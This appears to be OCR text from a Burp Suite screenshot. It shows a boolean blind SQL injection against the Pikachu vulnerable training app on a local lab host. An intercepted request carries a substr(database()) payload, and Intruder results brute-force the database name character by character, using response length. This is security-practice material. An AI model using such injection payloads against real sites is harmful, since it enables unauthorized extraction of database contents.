 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.190:81
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /pikachu/vul/sqli/sqli_blind_b.php?name=vince%27+and+su
2 Host: 192.168.51.190:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
5 Accept: text/html,application/xhtml+xml,application/xml;q=0
6 Referer:
http://192.168.51.190:81/pikachu/vul/sqli/sqli_blind_b.php?
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=17sf9g2hdggbli41hhgka83343
10 Connection: close
11
12
? < + > Type a search term
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 34028
16 p 200 34028
44 P 200 34028
1 a 200 34029
2 b 200 34029
3 c 200 34029
4 d 200 34029
5 e 200 34029
6 f 200 34029
7 g 200 34029
Request Response
Raw Params Headers Hex
1 GET /pikachu/vul/sqli/sqli_blind_b.php?name=
vince%27+and+substr%28database%28%29%2C1%2C1%29%3D%27P%27%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1
2 Host: 192.168.51.190:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
plication/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.51.190:81/pikachu/vul/sqli/sqli_blind_b.php?name=vince%27+and+substr%28databas
9%2C1%2C1%29%3D%27p%27%23&submit=%E6%9F%A5%E8%AF%A2
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=17sf9g2hdggbli41hhgka83343
10 Connection: close
11
12
? < + > Type a search term
Finished